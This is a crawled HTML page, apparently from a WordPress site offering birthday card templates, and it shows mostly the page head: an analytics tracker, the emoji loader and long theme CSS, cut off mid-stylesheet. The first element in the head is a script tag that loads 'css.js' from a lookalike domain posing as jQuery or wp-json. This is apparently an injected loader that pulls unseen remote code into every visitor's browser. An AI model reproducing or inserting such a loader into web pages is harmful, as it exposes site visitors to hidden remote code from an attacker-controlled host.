

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/quarter-fold-birthday-card-template/002-template-ideas-creative-birthday-invitation-quarter-fold-in-quarter-fold-birthday-card-template/
body_size: 12600
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>002 Template Ideas Creative Birthday Invitation Quarter Fold in Quarter Fold Birthday Card Template &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 